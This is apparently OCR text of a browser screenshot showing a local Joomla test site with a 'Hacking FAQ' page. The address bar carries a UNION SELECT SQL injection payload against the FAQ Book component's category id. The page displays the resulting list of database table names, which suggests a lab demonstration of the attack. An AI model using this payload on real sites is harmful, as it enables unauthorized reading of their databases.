 Hacking FAQ - Mozilla Firefox
File Edit View History Bookmarks Tools Help
localhost/joomla/index.php/hacking-faq?view=category&id=-77 UNION SELECT 1,2,3,4,5,6,7,8,
Google
Most Visited Getting Started Latest Headlines Login Domain
Hacking FAQ +
Font size Bigger Reset Smaller Search...
HOME SAMPLE SITES JOOMLA.ORG
We are volunteers!
Joomla!™
Open Source Content Management
You are here: Home Hacking FAQ
About
jos_assets,jos_banner_clients,jos_banner_tracks,jos_banners,jos_categories,jos_co
Powered by FAQ Book
Getting Started
Using Joomla!
The Joomla! Project
The Joomla! Community
Done